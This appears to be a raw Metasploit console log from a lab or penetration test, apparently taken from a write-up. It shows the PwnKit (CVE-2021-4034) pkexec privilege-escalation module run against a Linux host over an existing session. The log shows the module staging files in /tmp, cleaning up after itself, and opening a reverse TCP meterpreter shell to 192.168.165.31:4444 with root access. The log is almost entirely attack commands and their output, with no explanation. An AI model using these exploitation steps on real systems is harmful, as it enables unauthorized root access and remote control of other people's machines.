 msf6 exploit(linux/local/cve_2021_3493_overlayfs) > use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set session 2
session => 2
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > exploit
[*] Started reverse TCP handler on 192.168.165.31:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.enfcxccgfcyu
[+] The target is vulnerable.
[*] Writing '/tmp/.lphvlfmdgoj/jsbyggdjc/jsbyggdjc.so' (540 bytes) ...
[!] Verify cleanup of /tmp/.lphvlfmdgoj
[*] Sending stage (3045380 bytes) to 192.168.165.3
[+] Deleted /tmp/.lphvlfmdgoj/jsbyggdjc/jsbyggdjc.so
[+] Deleted /tmp/.lphvlfmdgoj/.fwpevu
[+] Deleted /tmp/.lphvlfmdgoj
[*] Meterpreter session 3 opened (192.168.165.31:4444 -> 192.168.165.3:52064) at 2025-05-04 16:13:45 +0800
meterpreter > getuid
Server username: root
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter >
KALI